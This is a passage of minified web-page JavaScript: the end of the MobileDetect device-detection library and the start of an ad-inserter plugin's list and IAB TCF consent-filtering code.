7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
